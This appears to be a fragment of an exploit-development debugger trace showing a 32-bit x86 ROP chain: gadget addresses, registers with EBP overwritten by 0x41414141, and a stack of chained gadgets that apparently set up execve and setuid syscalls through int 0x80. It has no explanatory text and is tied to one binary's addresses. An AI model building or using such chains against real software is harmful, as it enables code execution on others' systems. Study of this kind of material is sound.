 ...
0x72740375 pop ebx
0x72740376 ret
... ...
==> 0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x00000017
EBX 0x00000000
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x7274047d
0xffdd1040 ==> 0x72740501
0xffdd1044 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...
... ...
... ...
... ...